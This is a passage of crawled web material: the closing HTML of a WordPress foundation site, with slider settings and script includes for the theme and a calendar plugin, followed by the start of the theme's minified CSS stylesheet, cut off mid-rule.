                        prevSlideMessage: 'Previous',
                        nextSlideMessage: 'Next'
                    },
                    
                    // On
                    on: {
                    
                        // Loaded Image
		                lazyImageReady: function () {
		                
		                    // Autoplay
		                    if (!this.autoplay.running) {
		                        this.params.autoplay = {
		                            delay: 10000,
		                            stopOnLast: true,
		                            disableOnInteraction: true
		                        };
		                        this.autoplay.start();
		                    }
		                }
		            }
                    
                });
                
            });
        
</script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/js/components/photoswipe.js?ver=4.1.3'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/js/components/photoswipe-ui-default.js?ver=4.1.3'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/js/components/doubletaptogo.js?ver=0.3.0'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/theme.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/masonry.js?ver=1.0.1'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/sticky.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/autohide.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/reveal.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/bar.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/navigation.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/lazy.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/images.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/vendor/forqy/core/js/video.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mcgrid = "true";
/* ]]> */
</script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/plugins/my-calendar/js/mc-grid.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mclist = "true";
/* ]]> */
</script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/plugins/my-calendar/js/mc-list.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mcmini = "true";
/* ]]> */
</script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/plugins/my-calendar/js/mc-mini.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mcAjax = "true";
/* ]]> */
</script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/plugins/my-calendar/js/mc-ajax.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var my_calendar = {"newWindow":"Opens in new tab"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/plugins/my-calendar/js/mcjs.js?ver=5.3.20'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74d35ea282284dce90097c2b54e0b5eb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dersim-stiftung.de/wp-content/themes/yvy/css/theme.css?ver=5.3.20
body_size: 55875
content:
*,*:after,*:before{box-sizing:border-box}ul,ol{padding:0;margin:0}.fy-list{padding:0;margin-bottom:40px;list-style-type:square}.fy-list:last-child{margin-bottom:0}.fy-list ul{list-style-type:inherit}.fy-list ul,.fy-list ol{display:block;padding:5px 0;margin-left:20px}.fy-list a:not( .fy-button){color:#222228;border-bottom:1px solid transparent}.fy-list a:not( .fy-button):hover{color:#000;border-bottom-color:rgba(0,0,0,0.4)}.fy-list-o{padding:0;margin-bottom:40px;list-style-type:decimal}.fy-list-o ol{list-style-type:lower-alpha}.fy-list-o ol ol{list-style-type:lower-alpha}.fy-list-none{list-style-type:none}.fy-list-square{list-style-type:square}.fy-list-circle{list-style-type:circle}.fy-list-disc{list-style-type:disc}.fy-list-square ul,.fy-list-circle ul,.fy-list-disc ul{list-style:inherit}.fy-list-inline{list-style:none;font-size:0}.fy-list-inline>li{display:inline-block;margin-right:40px;font-size:14px}.fy-list-inline>li:last-child{margin-right:0}.fy-p{margin-bottom:40px;word-wrap:break-word}.fy-p>a:not( .fy-button){color:#222228;border-bottom:1px solid rgba(34,34,40,0.2)}.fy-p>a:not( .fy-button):hover{color:#000;border-bottom-color:rgba(0,0,0,0.6)}.fy-p:empty{margin-bottom:0}figure{padding:0;margin:0}nav ul{list-style:none}input,select{vertical-align:middle}mark{color:inherit;background-color:transparent}mark a{color:inherit}blockquote{margin:0 0 40px;padding:40px 80px;font-family:"Arimo";font-size:29px;text-transform:none;color:#000;border:1px solid rgba(0,0,0,0.1);quotes:none}@media screen and (max-width:1023px){blockquote{padding:40px 40px;font-size:21px}}blockquote cite{display:block;position:relative;margin:20px auto 0;font-family:"Noto Sans";font-size:14px;font-weight:400;font-style:normal;color:rgba(0,0,0,0.6)}@media screen and (max-width:1023px){blockquote cite{font-size:14px}}blockquote cite:before{content:'\2014';display:inline-block;margin-right:20px}hr{box-sizing:content-box;height:0}pre,code,kbd,samp{font-family:"Courier 10 Pitch",Courier,monospace}pre{display:block;padding:20px;margin-bottom:40px;text-align:left;line-height:25px;overflow-x:auto;white-space:pre;word-break:break-all;word-wrap:break-word;background-color:rgba(0,0,0,0.025)}abbr[title],acronym[title]{cursor:help;text-decoration:none;border-bottom:1px dotted}sup,sub{position:relative;vertical-align:baseline;height:0;font-size:11px;line-height:0}sup{top:-0.5em}sub{bottom:-0.25em}audio:not([controls]){display:none;height:0}audio,video,canvas,progress{display:inline-block;vertical-align:baseline}html{max-width:100vw;background-color:#fff}body{max-width:100vw;padding:0;margin:0;overflow-x:hidden;font-family:"Noto Sans";font-size:14px;line-height:1.8;color:rgba(34,34,40,0.6);background-color:#fff;-webkit-font-smoothing:antialiased}.fy-anchor{position:relative;display:block;width:0;height:0;top:-120px;visibility:hidden;z-index:-1}@media screen and (max-width:1023px){.fy-anchor{top:-60px}}a{padding:0;margin:0;font-size:100%;text-decoration:none;vertical-align:baseline;color:#222228;background-color:transparent;outline:0;cursor:pointer;transition-property:color, background-color, border-color;transition-duration:.3s;transition-timing-function:ease-in-out}a:hover,a:active,a:visited{text-decoration:none}a:hover,a:focus{color:#000}a img{padding:0;margin:0}a.fy-link-inverse{color:#000}a.fy-link-inverse:hover{color:#222228}@keyframes animationRotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@-webkit-keyframes animationRotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.fy-animation-rotate{animation-name:animationRotate;animation-duration:.6s;animation-delay:0s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes animationPulse{0%{transform:scale(1, 1)}50%{transform:scale(1.1, 1.1)}100%{transform:scale(1, 1)}}@-webkit-keyframes animationPulse{0%{transform:scale(1, 1)}50%{transform:scale(1.1, 1.1)}100%{transform:scale(1, 1)}}.fy-animation-pulse{animation-name:animationPulse;animation-duration:.6s;animation-delay:0s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes animationProgress{from{width:0}}@-webkit-keyframes animationProgress{from{width:0}}@keyframes animationFadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes animationFadeIn{from{opacity:0}to{opacity:1}}.fy-animation-fade-in{animation-name:animationFadeIn;animation-duration:.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}@keyframes animationFadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes animationFadeOut{from{opacity:1}to{opacity:0}}.fy-animation-fade-out{animation-name:animationFadeOut;animation-duration:.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}@keyframes animationSlideInTop{from{top:-100%}to{top:0}}@-webkit-keyframes animationSlideInTop{from{top:-100%}to{top:0}}.fy-animation-slide-in-top{animation-name:animationSlideInTop;animation-duration:.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}@keyframes animationSlideOutTop{from{top:0}to{top:-100%}}@-webkit-keyframes animationSlideOutTop{from{top:0}to{top:-100%}}.fy-animation-slide-out-top{animation-name:animationSlideOutTop;animation-duration:.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}@keyframes animationSlideInLeft{from{left:-100%}to{left:0}}@-webkit-keyframes animationSlideInLeft{from{left:-100%}to{left:0}}.fy-animation-slide-in-left{animation-name:animationSlideInLeft;animation-duration:.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}@keyframes animationSlideOutLeft{from{left:0}to{left:-100%}}@-webkit-keyframes animationSlideOutLeft{from{left:0}to{left:-100%}}.fy-animation-slide-out-left{animation-name:animationSlideOutLeft;animation-duration:.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}@keyframes animationSlideInRight{from{right:-100%}to{right:0}}@-webkit-keyframes animationSlideInRight{from{right:-100%}to{right:0}}.fy-animation-slide-in-right{animation-name:animationSlideInRight;animation-duration:.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}@keyframes animationSlideOutRight{from{right:0}to{right:-100%}}@-webkit-keyframes animationSlideOutRight{from{right:0}to{right:-100%}}.fy-animation-slide-out-right{animation-name:animationSlideOutRight;animation-duration:.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}@keyframes animationSlideInBottom{from{bottom:-100%}to{bottom:0}}@-webkit-keyframes animationSlideInBottom{from{bottom:-100%}to{bottom:0}}.fy-animation-slide-in-bottom{animation-name:animationSlideInBottom;animation-duration:.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}@keyframes animationSlideOutBottom{from{bottom:0}to{bottom:-100%}}@-webkit-keyframes animationSlideOutBottom{from{bottom:0}to{bottom:-100%}}.fy-animation-slide-out-bottom{animation-name:animationSlideOutBottom;animation-duration:.6s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}::selection{color:#fff !important;background-color:#222228;text-shadow:none}::-moz-selection{color:#fff !important;background-color:#222228;text-shadow:none}img::selection{background:transparent}img::-moz-selection{background:transparent}input::selection,textarea::selection,select::selection{-webkit-text-fill-color:#fff !important}input:-webkit-autofill::selection,textarea:-webkit-autofill::selection,select:-webkit-autofill::selection{-webkit-text-fill-color:#fff !important}.clearfix:after{content:'';display:table;clear:both}.fy-position-relative{position:relative}.fy-position-absolute{position:absolute}.fy-position-static{position:static}.fy-float-left{float:left}.fy-float-right{float:right}.fy-block{display:block}.fy-block-center{display:block;margin-left:auto;margin-right:auto}.fy-align-left{text-align:left}.fy-align-center{text-align:center}.fy-align-right{text-align:right}.fy-align-justify{text-align:justify}.fy-show{display:block;visibility:visible}.fy-hide{display:none !important;visibility:hidden !important;padding:0;margin:0}.fy-hidden{visibility:hidden}.fy-visible{visibility:visible}.fy-padding-small{padding:20px 20px}.fy-padding,.fy-padding-medium{padding:40px 40px}.fy-padding-large{padding:80px 80px}.fy-padding-0{padding:0}.fy-padding-top{padding-top:40px}.fy-padding-top-0{padding-top:0}.fy-padding-right{padding-right:40px}.fy-padding-right-0{padding-right:0}.fy-padding-bottom{padding-bottom:40px}.fy-padding-bottom-0{padding-bottom:0}.fy-padding-left{padding-left:40px}.fy-padding-left-0{padding-left:0}.fy-padding-vertical-0{padding-top:0;padding-bottom:0}.fy-padding-horizontal-0{padding-right:0;padding-left:0}.fy-margin-small{margin:20px 20px}.fy-margin,.fy-margin-medium{margin:40px 40px}.fy-margin-large{margin:80px 80px}.fy-margin-0{margin:0}.fy-margin-top{margin-top:40px}.fy-margin-top-0{margin-top:0}.fy-margin-right{margin-right:40px}.fy-margin-right-0{margin-right:0}.fy-margin-bottom{margin-bottom:40px}.fy-margin-bottom-0{margin-bottom:0}.fy-margin-left{margin-left:40px}.fy-margin-left-0{margin-left:0}@media (max-width:321px){.fy-phone-min-show{display:block}.fy-phone-min-hide{display:none}}@media (max-width:767px){.fy-phone-show{display:block}.fy-phone-hide{display:none}}@media (min-width:768px) and (max-width:1023px){.fy-tablet-show{display:block}.fy-phone-show,.fy-desktop-show,.fy-desktop-wide-show{display:none}.fy-tablet-hide{display:none}}@media (min-width:1024px) and (max-width:1279px){.fy-desktop-show{display:block}.fy-phone-show,.fy-tablet-show,.fy-desktop-wide-show{display:none}.fy-desktop-hide{display:none}}@media (min-width:1280px){.fy-desktop-wide-show{display:block}.fy-phone-show,.fy-tablet-show,.fy-desktop-show{display:none}.fy-desktop-wide-hide{display:none}}@media (min-width:1480px){.fy-desktop-super-wide-show{display:block}.fy-phone-show,.fy-tablet-show,.fy-desktop-show,.fy-desktop-wide-show{display:none}.fy-desktop-super-wide-hide{display:none}}@media print{.fy-print-show{display:block}.fy-print-hide{display:none}}h1,h2,h3,h4,h5,h6{margin:0;font-family:"Arimo";font-weight:700;text-transform:none;letter-spacing:0;line-height:1.4;word-wrap:break-word}h1{font-size:50px}@media screen and (max-width:767px){h1{font-size:42px}}h2{font-size:42px}@media screen and (max-width:767px){h2{font-size:34px}}h3{font-size:34px}@media screen and (max-width:767px){h3{font-size:29px}}h4{font-size:29px}@media screen and (max-width:767px){h4{font-size:25px}}h5{font-size:25px}@media screen and (max-width:767px){h5{font-size:21px}}h6{font-size:21px}@media screen and (max-width:767px){h6{font-size:16px}}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-size:80%;font-weight:400;text-transform:none}.fy-image{display:block;vertical-align:middle;border:0}.fy-image-responsive{display:block;vertical-align:middle;border:0;max-width:100%;height:auto}.fy-image-rounded{display:block;vertical-align:middle;border:0;border-radius:3px}.fy-image-circle{display:block;vertical-align:middle;border:0;border-radius:80px}form{display:block}fieldset{padding:0;margin:0;border:0}legend{padding:0;font-size:15px;font-weight:700;color:#000;border:0}.fy-field{position:relative;padding:0;margin:0 0 40px}.fy-field:before,.fy-field:after{content:'';position:absolute;top:100%;left:0}.fy-field:before{width:0;height:1px;z-index:1;background-color:#dc5078;transition-property:width, height, background-color, box-shadow, opacity;transition-duration:.3s;transition-timing-function:ease-in-out}.fy-field:after{width:100%;height:1px;z-index:0;background-color:rgba(34,34,40,0.2);transition:none .3s ease-in-out 0s}.fy-label{display:inline-block;padding:5px 0;font-family:"Arimo";font-size:17px;font-weight:700;letter-spacing:0;text-transform:none;color:#222228;cursor:pointer;transition-property:color, background-color;transition-duration:.3s;transition-timing-function:ease-in-out;user-select:none}.fy-label abbr[title]{border:0}.fy-label .fy-required{font-size:13px;text-decoration:none;line-height:normal;border-bottom:0 !important}.fy-label.fy-error{color:#c84650}.fy-label-error{display:block;padding:10px 0;font-family:inherit;font-size:inherit;font-weight:inherit;text-transform:inherit;letter-spacing:inherit;line-height:normal;color:#c84650}.fy-field .fy-label-error{position:absolute;top:100%;left:0}input.fy-input,textarea.fy-input,select.fy-input{display:block;width:100%;padding:10px 20px;margin:0;font-family:"Noto Sans";font-size:15px;font-weight:400;letter-spacing:0;text-transform:none;line-height:20px;color:rgba(34,34,40,0.6);background-color:transparent;border:1px solid rgba(34,34,40,0.2);-webkit-appearance:none;-moz-appearance:none;transition-property:color, background-color, border-color, box-shadow;transition-duration:.3s;transition-timing-function:ease-in-out}input.fy-input::placeholder,textarea.fy-input::placeholder,select.fy-input::placeholder{color:rgba(34,34,40,0.4);transition:color .3s ease-in-out 0s}input.fy-input:focus::placeholder,textarea.fy-input:focus::placeholder,select.fy-input:focus::placeholder{color:rgba(34,34,40,0.2)}input.fy-input:focus,textarea.fy-input:focus,select.fy-input:focus{outline:none;color:#222228;border-color:#dc5078;background-color:transparent}input.fy-input::-moz-focus-inner,textarea.fy-input::-moz-focus-inner,select.fy-input::-moz-focus-inner{border:0;padding:0}input.fy-input[disabled],textarea.fy-input[disabled],select.fy-input[disabled],input.fy-input[readonly],textarea.fy-input[readonly],select.fy-input[readonly],fieldset[disabled] input.fy-input,fieldset[disabled] textarea.fy-input,fieldset[disabled] select.fy-input{opacity:1;cursor:default;color:rgba(34,34,40,0.6);background-color:transparent;border-width:1px;border-color:rgba(34,34,40,0.2)}textarea{display:block}textarea.fy-textarea{height:auto;line-height:20px;resize:vertical;overflow:auto}select.fy-select{width:100%;padding-right:64px;line-height:20px;background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34, 34, 40, 0.4)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon points="13,13 13,6 12,6 12,13 9,13 12.5,18 16,13"/></svg>');background-position:right 20px center;background-repeat:no-repeat;-webkit-appearance:none;-moz-appearance:none}select.fy-select option{color:#000;background-color:#fff}select.fy-select optgroup{font-weight:700}select.fy-select:focus{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(34, 34, 40, 0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon points="13,13 13,6 12,6 12,13 9,13 12.5,18 16,13"/></svg>')}input.fy-checkbox,input.fy-radio{display:inline-block;position:relative;top:-1px;padding:0 0 0 40px;margin-right:10px;margin-left:0;font-weight:400;vertical-align:middle;cursor:pointer}input.fy-checkbox+input.fy-checkbox,input.fy-radio+input.fy-checkbox,input.fy-checkbox+input.fy-radio,input.fy-radio+input.fy-radio{margin-left:20px}.fy-field-checkbox,.fy-field-radio{background-color:transparent;border:0}.fy-field-checkbox:before,.fy-field-radio:before,.fy-field-checkbox:after,.fy-field-radio:after{display:none}input[type='number'] .fy-input-number::-webkit-inner-spin-button,input[type='number'] .fy-input-number::-webkit-outer-spin-button{height:auto}input[type='color'] .fy-input-color{display:block;padding:0 2px;height:50px}input[type='range'] .fy-input-range{display:block;width:100%}input[type='search'] .fy-input-search{box-sizing:border-box;-webkit-appearance:textfield;-moz-appearance:textfield}input[type='search'] .fy-input-search::-webkit-search-cancel-button,input[type='search'] .fy-input-search::-webkit-search-decoration{-webkit-appearance:none;-moz-appearance:none}.fy-field-picker .fy-input{cursor:pointer}.fy-field-description{display:block;margin:20px 0}.fy-field-description-inline{display:inline;margin:0 20px}.fy-field.field-active:before{width:100%;background-color:#dc5078}.fy-field.field-active .fy-label{color:#222228}.fy-field.field-active .fy-input{color:#222228}.fy-field.field-error:before,.fy-field.field-error:after{background-color:#c84650}.fy-field.field-error label,.fy-field.field-error .fy-label{color:#c84650}.fy-form-header{margin-bottom:40px}.fy-form-before-submit{margin-bottom:40px}.fy-form-terms{margin-bottom:40px}.fy-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;padding:0;margin:0}.fy-flex-container-reverse{flex-direction:row-reverse;flex-wrap:wrap-reverse}.fy-flex-container-column{flex-direction:column;flex-wrap:wrap}.fy-flex-container-column-reverse{flex-direction:column-reverse;flex-wrap:wrap-reverse}.fy-flex-container-top{align-items:flex-start}.fy-flex-container-top-center{align-items:flex-start;justify-content:center}.fy-flex-container-top-right{align-items:flex-start;justify-content:flex-end}.fy-flex-container-center{align-items:center}.fy-flex-container-center-center{align-items:center;justify-content:center}.fy-flex-container-bottom{align-items:flex-end}.fy-flex-container-bottom-center{align-items:flex-end;justify-content:center}.fy-flex-container-bottom-right{align-items:flex-end;justify-content:flex-end}.fy-flex-container-stretch{align-items:stretch}.fy-flex-container-baseline{align-items:baseline}.fy-flex-container-initial{align-items:initial}.fy-flex-container{margin-left:-40px}.fy-flex-container .fy-flex-container:first-child:nth-last-child(1){padding-bottom:0}.fy-flex-container .fy-flex-container:last-child{padding-bottom:0}.fy-flex-container>[class*="fy-flex-column"]{padding-left:40px}.fy-flex-container>[class*="fy-flex-column"]>.fy-flex-row{margin-bottom:40px}.fy-flex-gutter-0{margin-left:0}.fy-flex-gutter-0>[class*="fy-flex-column"]{padding-left:0}.fy-flex-gutter-0>[class*="fy-flex-column"]>.fy-flex-row{margin-bottom:0}.fy-flex-gutter-1{margin-left:-1px}.fy-flex-gutter-1>[class*="fy-flex-column"]{padding-left:1px}.fy-flex-gutter-1>[class*="fy-flex-column"]>.fy-flex-row{margin-bottom:1px}.fy-flex-gutter-xxsmall{margin-left:-5px}.fy-flex-gutter-xxsmall>[class*="fy-flex-column"]{padding-left:5px}.fy-flex-gutter-xxsmall>[class*="fy-flex-column"]>.fy-flex-row{margin-bottom:5px}.fy-flex-gutter-xsmall{margin-left:-10px}.fy-flex-gutter-xsmall>[class*="fy-flex-column"]{padding-left:10px}.fy-flex-gutter-xsmall>[class*="fy-flex-column"]>.fy-flex-row{margin-bottom:10px}.fy-flex-gutter-small{margin-left:-20px}.fy-flex-gutter-small>[class*="fy-flex-column"]{padding-left:20px}.fy-flex-gutter-small>[class*="fy-flex-column"]>.fy-flex-row{margin-bottom:20px}.fy-flex-gutter-medium{margin-left:-40px}.fy-flex-gutter-medium>[class*="fy-flex-column"]{padding-left:40px}.fy-flex-gutter-medium>[class*="fy-flex-column"]>.fy-flex-row{margin-bottom:40px}.fy-flex-gutter-large{margin-left:-80px}.fy-flex-gutter-large>[class*="fy-flex-column"]{padding-left:80px}.fy-flex-gutter-large>[class*="fy-flex-column"]>.fy-flex-row{margin-bottom:80px}.fy-flex-gutter-xlarge{margin-left:-120px}.fy-flex-gutter-xlarge>[class*="fy-flex-column"]{padding-left:120px}.fy-flex-gutter-xlarge>[class*="fy-flex-column"]>.fy-flex-row{margin-bottom:120px}.fy-flex-gutter-xxlarge{margin-left:-160px}.fy-flex-gutter-xxlarge>[class*="fy-flex-column"]{padding-left:160px}.fy-flex-gutter-xxlarge>[class*="fy-flex-column"]>.fy-flex-row{margin-bottom:160px}[class*="fy-flex-column"]{flex-direction:column;flex-grow:0;flex-shrink:0;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-box-flex:0;-moz-box-flex:0;max-width:100%}.fy-flex-column-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%}.fy-flex-column-100{flex-basis:100%;width:100%}.fy-flex-column-95{flex-basis:95%;width:95%}.fy-flex-column-90{flex-basis:90%;width:90%}.fy-flex-column-85{flex-basis:85%;width:85%}.fy-flex-column-80{flex-basis:80%;width:80%}.fy-flex-column-75{flex-basis:75%;width:75%}.fy-flex-column-70{flex-basis:70%;width:70%}.fy-flex-column-66{flex-basis:66.666%;width:66.666%}.fy-flex-column-65{flex-basis:65%;width:65%}.fy-flex-column-60{flex-basis:60%;width:60%}.fy-flex-column-55{flex-basis:55%;width:55%}.fy-flex-column-50{flex-basis:50%;width:50%}.fy-flex-column-45{flex-basis:45%;width:45%}.fy-flex-column-40{flex-basis:40%;width:40%}.fy-flex-column-35{flex-basis:35%;width:35%}.fy-flex-column-33{flex-basis:33.333%;width:33.333%}.fy-flex-column-30{flex-basis:30%;width:30%}.fy-flex-column-25{flex-basis:25%;width:25%}.fy-flex-column-20{flex-basis:20%;width:20%}.fy-flex-column-15{flex-basis:15%;width:15%}.fy-flex-column-10{flex-basis:10%;width:10%}.fy-flex-column-5{flex-basis:5%;width:5%}@media only screen and (max-width:1479px){[class*="fy-flex-column-desktop-wide"]{flex-grow:0;flex-shrink:0}.fy-flex-column-desktop-wide-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%}.fy-flex-column-desktop-wide-100{flex-basis:100%;width:100%}.fy-flex-column-desktop-wide-95{flex-basis:95%;width:95%}.fy-flex-column-desktop-wide-90{flex-basis:90%;width:90%}.fy-flex-column-desktop-wide-85{flex-basis:85%;width:85%}.fy-flex-column-desktop-wide-80{flex-basis:80%;width:80%}.fy-flex-column-desktop-wide-75{flex-basis:75%;width:75%}.fy-flex-column-desktop-wide-70{flex-basis:70%;width:70%}.fy-flex-column-desktop-wide-66{flex-basis:66.666%;width:66.666%}.fy-flex-column-desktop-wide-65{flex-basis:65%;width:65%}.fy-flex-column-desktop-wide-60{flex-basis:60%;width:60%}.fy-flex-column-desktop-wide-55{flex-basis:55%;width:55%}.fy-flex-column-desktop-wide-50{flex-basis:50%;width:50%}.fy-flex-column-desktop-wide-45{flex-basis:45%;width:45%}.fy-flex-column-desktop-wide-40{flex-basis:40%;width:40%}.fy-flex-column-desktop-wide-35{flex-basis:35%;width:35%}.fy-flex-column-desktop-wide-33{flex-basis:33.333%;width:33.333%}.fy-flex-column-desktop-wide-30{flex-basis:30%;width:30%}.fy-flex-column-desktop-wide-25{flex-basis:25%;width:25%}.fy-flex-column-desktop-wide-20{flex-basis:20%;width:20%}.fy-flex-column-desktop-wide-15{flex-basis:15%;width:15%}.fy-flex-column-desktop-wide-10{flex-basis:10%;width:10%}.fy-flex-column-desktop-wide-5{flex-basis:5%;width:5%}.fy-flex-column-desktop-wide-0{flex-basis:0;width:0}.fy-flex-column-desktop-wide{flex-basis:auto;width:auto;max-width:100%}}@media only screen and (max-width:1279px){[class*="fy-flex-column-desktop"]{flex-grow:0;flex-shrink:0}.fy-flex-column-desktop-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%}.fy-flex-column-desktop-100{flex-basis:100%;width:100%}.fy-flex-column-desktop-95{flex-basis:95%;width:95%}.fy-flex-column-desktop-90{flex-basis:90%;width:90%}.fy-flex-column-desktop-85{flex-basis:85%;width:85%}.fy-flex-column-desktop-80{flex-basis:80%;width:80%}.fy-flex-column-desktop-75{flex-basis:75%;width:75%}.fy-flex-column-desktop-70{flex-basis:70%;width:70%}.fy-flex-column-desktop-66{flex-basis:66.666%;width:66.666%}.fy-flex-column-desktop-65{flex-basis:65%;width:65%}.fy-flex-column-desktop-60{flex-basis:60%;width:60%}.fy-flex-column-desktop-55{flex-basis:55%;width:55%}.fy-flex-column-desktop-50{flex-basis:50%;width:50%}.fy-flex-column-desktop-45{flex-basis:45%;width:45%}.fy-flex-column-desktop-40{flex-basis:40%;width:40%}.fy-flex-column-desktop-35{flex-basis:35%;width:35%}.fy-flex-column-desktop-33{flex-basis:33.333%;width:33.333%}.fy-flex-column-desktop-30{flex-basis:30%;width:30%}.fy-flex-column-desktop-25{flex-basis:25%;width:25%}.fy-flex-column-desktop-20{flex-basis:20%;width:20%}.fy-flex-column-desktop-15{flex-basis:15%;width:15%}.fy-flex-column-desktop-10{flex-basis:10%;width:10%}.fy-flex-column-desktop-5{flex-basis:5%;width:5%}.fy-flex-column-desktop-0{flex-basis:0;width:0}.fy-flex-column-desktop{flex-basis:auto;width:auto}}@media only screen and (max-width:1023px){[class*="fy-flex-column-tablet"]{flex-grow:0;flex-shrink:0}.fy-flex-column-tablet-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%}.fy-flex-column-tablet-100{flex-basis:100%;width:100%}.fy-flex-column-tablet-95{flex-basis:95%;width:95%}.fy-flex-column-tablet-90{flex-basis:90%;width:90%}.fy-flex-column-tablet-85{flex-basis:85%;width:85%}.fy-flex-column-tablet-80{flex-basis:80%;width:80%}.fy-flex-column-tablet-75{flex-basis:75%;width:75%}.fy-flex-column-tablet-70{flex-basis:70%;width:70%}.fy-flex-column-tablet-66{flex-basis:66.666%;width:66.666%}.fy-flex-column-tablet-65{flex-basis:65%;width:65%}.fy-flex-column-tablet-60{flex-basis:60%;width:60%}.fy-flex-column-tablet-55{flex-basis:55%;width:55%}.fy-flex-column-tablet-50{flex-basis:50%;width:50%}.fy-flex-column-tablet-45{flex-basis:45%;width:45%}.fy-flex-column-tablet-40{flex-basis:40%;width:40%}.fy-flex-column-tablet-35{flex-basis:35%;width:35%}.fy-flex-column-tablet-33{flex-basis:33.333%;width:33.333%}.fy-flex-column-tablet-30{flex-basis:30%;width:30%}.fy-flex-column-tablet-25{flex-basis:25%;width:25%}.fy-flex-column-tablet-20{flex-basis:20%;width:20%}.fy-flex-column-tablet-15{flex-basis:15%;width:15%}.fy-flex-column-tablet-10{flex-basis:10%;width:10%}.fy-flex-column-tablet-5{flex-basis:5%;width:5%}.fy-flex-column-tablet-0{flex-basis:0;width:0}.fy-flex-column-tablet{flex-basis:auto;width:auto;max-width:100%}}@media only screen and 